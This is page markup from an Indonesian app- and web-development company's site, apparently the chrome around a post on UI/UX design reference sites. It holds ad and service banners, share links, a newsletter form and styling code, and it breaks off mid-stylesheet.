<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:0px;">
<p><hr style="margin:50px 0px 50px;"></p>
<div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_993 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_993"><p class="tdm-descr"></p><p><strong>Jasa Pembuatan Aplikasi, Website dan Internet Marketing</strong> | PT APPKEY<br>
PT APPKEY adalah perusahaan IT yang khusus membuat aplikasi Android, iOS dan mengembangkan sistem website. Kami juga memiliki pengetahuan dan wawasan dalam menjalankan pemasaran online sehingga diharapkan dapat membantu menyelesaikan permasalahan Anda.</p><p></p></div>
<div class="vc_row_inner tdi_44_ba3  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_44_ba3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ba3,
				.tdi_44_ba3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ba3 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46_5af  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_46_5af{
                    vertical-align: baseline;
                }.tdi_46_5af .wpb_wrapper,
				.tdi_46_5af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_5af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47_e39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_47_e39">
<style>

/* inline tdc_css att */

.tdi_47_e39{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/011-button.jpg" alt="Jasa Pembuatan Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_49_513  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_49_513{
                    vertical-align: baseline;
                }.tdi_49_513 .wpb_wrapper,
				.tdi_49_513 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_513 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_bf9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50_bf9">
<style>

/* inline tdc_css att */

.tdi_50_bf9{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/website/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/012-button.jpg" alt="Jasa Pembuatan Website" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>

<div class="vc_row_inner tdi_52_ff9  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_52_ff9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ff9,
				.tdi_52_ff9 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ff9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_54_a0f{
                    vertical-align: baseline;
                }.tdi_54_a0f .wpb_wrapper,
				.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_985 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_55_985">
<style>

/* inline tdc_css att */

.tdi_55_985{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appshop.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/013-button.jpg" alt="Jasa Pembuatan Paket Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_57_6b3  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_57_6b3{
                    vertical-align: baseline;
                }.tdi_57_6b3 .wpb_wrapper,
				.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58_344 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_58_344">
<style>

/* inline tdc_css att */

.tdi_58_344{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="#" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/014-button.jpg" alt="Jasa Pembuatan Internet Marketing" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>
</div>

<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_1 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3));background:linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3))}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap tdm-with-button tdm-btn-md-used"><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><div class="tdm-image-box" style="background-image: url('https://appkey.id/wp-content/uploads/2022/08/Content-placement.jpg');" ></div><div class="tdm-image-description"><h3 class="tdm-title-md">Mau posting artikel iklan?</h3><div class="tdm-image-meta"><p>Yuk klik dan ikuti ketentuan layanan dari kami, dapatkan penawaran paket dengan harga terbaik!</p>
<style>.tdi_69 i{font-size:18px}body .tdi_69 .tdm-btn-icon:last-child{margin-left:14px}.tdi_69{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}.tdi_69:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}</style><div class="tds-button td-fix-index"><a href="https://appkey.id/content-placement/"  title="Baca Selengkapnya" class="tds-button3 tdm-btn tdm-btn-md tdi_69 " ><span class="tdm-btn-text">Baca Selengkapnya</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-graduation-cap"></i></a></div></div></div></div></div><div class="clearfix"></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71>.vc_column_inner,.tdi_71>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_71.tdc-row-content-vert-center,.tdi_71.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_71.tdc-row-content-vert-bottom,.tdi_71.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_71.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_71.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_71{margin-bottom:40px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_76 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_76 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://appkey.id/tag/desain/">Desain</a></li><li><a href="https://appkey.id/tag/design-ui/">Design UI</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_79  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>.tdi_79 .td-post-sharing,.tdi_79 .tdb-share-classic{text-align:right}.tdi_79 .td-post-sharing-visible{align-items:flex-end}.tdi_79 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_79 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_79 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_79 .td-social-network .td-social-but-icon i{color:#000000}.tdi_79 .td-ps-bg .td-social-network div,.tdi_79 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_79 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_79 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_79 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2F10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+Situs+Luar+Negeri+Yang+Bisa+Dijadikan+Referensi+Desain+UI%2FUX&url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2F10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/&amp;media=https://appkey.id/wp-content/uploads/2020/10/thumbnail-1-5-1.jpg&description=10+Situs+Luar+Negeri+Yang+Bisa+Dijadikan+Referensi+Desain+UI%2FUX" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+Situs+Luar+Negeri+Yang+Bisa+Dijadikan+Referensi+Desain+UI%2FUX %0A%0A https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post{padding:20px;text-align:left}.tdi_80 .next-prev-title{display:flex;align-self:flex-start}.tdi_80 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_80 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_80 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-aplikasi/biaya-pembuatan-aplikasi/berapa-biaya-yang-dibutuhkan-untuk-membuat-aplikasi/">Berapa Biaya Yang Dibutuhkan Untuk Membuat Aplikasi? Mengapa Jenis Dan Fitur Bisa Menjadi Penentu Harga Aplikasi?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-aplikasi/cross-platform/newbe-harus-baca-bagaimana-mengembangkan-aplikasi-dengan-ide-ide-yang-revolusioner/">Newbe Harus Baca! Bagaimana Mengembangkan Aplikasi Dengan Ide-ide yang Revolusioner</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_83 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.tdi_84 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_84 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_84 input[type=email]{
                    border-right-width: 0;
                }.tdi_84 button{
                    background-color: #95012c;
                }.tdi_84 button:hover{
                    background-color: #95012c;
                }.tdi_84 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_84 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe Sekarang</h3><p class="tdn-descr">Dapatkan beragam informasi menarik tentang Website, Aplikasi, Desain, Video dan API langsung melalui email Anda. Subscribe sekarang dan terus belajar bersama kami!</p></div><form class="tdn-form" action="https://markey.us4.list-manage.com/subscribe/post?u=f1c2af974b8273a6a50e4dd3a&amp;id=1c922027da" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_85" >
<style>.td_block_template_12.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span{margin-left:0!important;font-size:20px}.td_block_template_12 .td-related-title a{margin-right:20px;font-size:20px}.td_block_template_12 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_12 .td-related-title>a.td-related-lef{margin-left:0!important}.td_block_template_12 .td-block-title{display:flex;align-items:center;font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-0.6px;text-align:left}.td_block_template_12 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{display:flex;align-items:center;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0}.td_block_template_12 .td-pulldown-category span{-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:0.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (max-width:767px){.global-block-template-12 .td-comments-title span{font-size:15px}}@media (max-width:767px){.td_block_template_12 .td-related-title a{font-size:15px}}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_85{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:10px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kategori</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-30px!important}</style>
<style>.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}</style><p class="tdm-descr"><!DOCTYPE html>
<html>
<head>
<link href="https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
   font-family: 'Solway', serif;
  color: #444;
    cursor: pointer;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    padding: 5px;
    background-color: #efefef;
    margin-bottom: 10px;
    line-height: 30px;
    list-style: none;
    font-size: 18px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    text-align: center;
}

.accordion:hover {
    background-color: #efefef !important;
}

.accordion:active {
    background-color: #efefef !important;
}
.active, .accordion12:hover {
    background-color: #efefef !important;
}


.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: left;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel1 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel2 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}

.panel ul{
    margin: 0;
    list-style: none;
}

.panel li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel1 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel2 li{
    padding: 10px;
    margin-left: -40px;
